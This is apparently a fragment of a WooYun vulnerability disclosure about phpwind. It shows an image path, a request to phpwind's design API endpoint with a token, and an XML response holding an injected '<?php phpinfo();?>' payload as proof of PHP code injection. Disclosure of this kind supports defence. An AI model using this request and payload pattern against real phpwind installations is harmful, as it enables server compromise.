 127.0.0.1/phpwind_/www/index.php?m=design&c=api&token=RTwtIGEOYM&id=5&format=xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<root>
<data>
<html><?php phpinfo();?></html>
</data>
</root>
www.wooyun.org